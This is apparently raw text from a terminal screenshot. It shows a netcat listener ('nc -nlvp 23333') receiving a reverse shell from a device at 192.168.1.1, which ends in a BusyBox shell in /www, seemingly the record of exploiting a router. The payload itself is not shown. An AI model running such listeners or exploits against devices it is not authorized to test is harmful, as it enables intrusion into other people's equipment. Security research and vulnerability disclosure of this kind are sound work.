 C:\WINDOWS\system32\cmd.e
nc
✗ lu0sf ~ ip add show eth0
20: eth0: <BROADCAST,MULTICAST,UP> mtu 1500 group default qlen 1
link/ether 38:f3:ab:02:75:57
inet 192.168.1.122/24 brd 192.168.1.255 scope global dynamic
valid_lft 85130sec preferred_lft 85130sec
inet6 fe80::c47:89ae:5c77:c52/64 scope link dynamic
valid_lft forever preferred_lft forever
lu0sf ~ nc -nlvp 23333
Listening on 0.0.0.0 23333
Connection received on 192.168.1.1 56717
sh: bash: not found
lu0sf ~ nc -nlvp 23333
Listening on 0.0.0.0 23333
Connection received on 192.168.1.1 56770
sh: can't access tty; job control turned off
BusyBox v1.23.2 (2022-09-12 06:43:23 IST) built-in shell (ash)
/www #